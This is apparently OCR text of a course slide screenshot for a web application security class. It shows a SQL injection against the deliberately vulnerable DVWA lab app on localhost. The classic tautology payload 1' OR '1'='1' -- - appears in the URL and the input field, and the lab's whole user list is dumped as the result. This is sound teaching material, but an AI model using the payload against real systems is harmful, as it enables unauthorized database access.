 Inbox (8,805) - ayomiderasq6@g
Web application security: attacks
CS-0526: 3ND CONTACT SESSION
Vulnerability: SQL Injection ::
localhost:8090/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271%27+--+-&Su...
RPSU
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Sec...
Learning Resour...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1' -- -
First name: admin
Surname: admin
ID: 1' OR '1'='1' -- -
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' -- -
First name: Hack
Surname: Me
ID: 1' OR '1'='1' -- -
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' -- -
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/